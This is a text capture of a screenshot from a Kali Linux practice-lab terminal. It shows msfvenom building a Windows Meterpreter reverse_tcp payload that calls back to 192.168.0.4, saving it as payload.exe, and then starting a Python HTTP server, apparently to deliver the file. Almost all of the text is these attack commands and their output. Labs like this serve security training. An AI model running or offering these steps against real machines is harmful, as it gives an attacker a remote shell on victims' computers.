 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
Trash
File System
Home
root@PLABKALI:~
File Actions Edit View Help
root@PLABKALI: ~
root@PLABKALI:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.
0.4 -f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from
the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI:~# python -m SimpleHTTPServer